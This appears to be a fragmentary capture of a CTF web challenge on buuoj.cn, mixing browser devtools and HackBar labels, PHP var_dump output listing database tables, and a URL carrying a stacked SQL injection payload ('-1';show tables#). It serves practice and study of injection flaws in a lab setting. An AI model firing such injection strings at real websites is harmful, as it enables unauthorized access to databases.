 姿势: 1 提交查询
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://737c1a2a-e90c-40b6-b6c8-9ec860b361e9.node4.buuoj.cn:81/?inject=++-+1%27%3Bshow+tables%23